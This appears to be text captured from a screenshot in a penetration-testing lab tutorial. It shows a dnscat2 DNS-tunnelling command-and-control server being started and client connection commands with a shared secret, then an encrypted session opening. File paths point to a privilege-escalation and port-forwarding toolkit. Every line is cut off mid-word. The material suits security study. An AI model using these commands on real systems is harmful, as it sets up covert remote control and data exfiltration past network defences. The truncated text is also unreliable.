 # ruby dnscat2.rb --dns "domain=pentestlab,host=192.1
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of da
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encryp
New window created: dns1
Starting Dnscat2 DNS server on 192.168.0.108:53
[domains = pentestlab]...
Assuming you have an authoritative DNS server, you can
the client anywhere with the following (--secret is opt
./dnscat --secret=95ec9473db21879e05331b1b4bfa101a pe
To talk directly to the server without a domain name, r
./dnscat --dns server=x.x.x.x,port=53 --secret=95ec94
Of course, you have to figure out <server> yourself! Cl
will connect directly on UDP port 53.
New window created: 1
/media/root/安全相关/webtool/tiquan/提权工具/端口转发/d
/media/root/安全相关/webtool/tiquan/提权工具/端口转发/d
/media/root/安全相关/webtool/tiquan/提权工具/端口转发/d
/media/root/安全相关/webtool/tiquan/提权工具/端口转发/d
/media/root/安全相关/webtool/tiquan/提权工具/端口转发/d
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays t
>> Alike Strode Jiggy Poxes Swum Real
dnscat2>
dnscat2>